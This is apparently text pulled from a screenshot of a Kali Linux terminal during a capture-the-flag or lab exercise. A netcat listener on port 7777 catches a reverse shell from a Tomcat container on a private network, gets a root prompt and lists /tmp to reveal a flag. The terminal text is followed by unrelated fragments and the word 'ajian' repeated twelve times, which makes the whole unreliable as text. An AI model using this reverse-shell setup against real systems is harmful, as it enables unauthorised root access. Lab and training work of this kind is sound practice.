 root@77e5a7e51b80: /demo
File Actions Edit View Help
┌──(kali㉿kali)-[~]
└─$ nc -lvnp 7777
listening on [any] 7777 ...
connect to [192.168.56.105] from (UNKNOWN) [192.168.56.107] 54744
root@77e5a7e51b80:/demo# ls /tmp
ls /tmp
flag-{bmh20c56a41-fc29-44f1-9da4-0e3b7bbfb8ff}
hsperfdata_root
tomcat-docbase.3760712262833930523.8080
tomcat.3481246909401041877.8080
tomcat.5545388057450550397.8080
tomcat.780789259005295999.8080
root@77e5a7e51b80:/demo#
KALI LINUX
you become, you are able to hear
ajian
ajian
ajian
ajian
ajian
ajian
ajian
ajian
ajian
ajian
ajian
ajian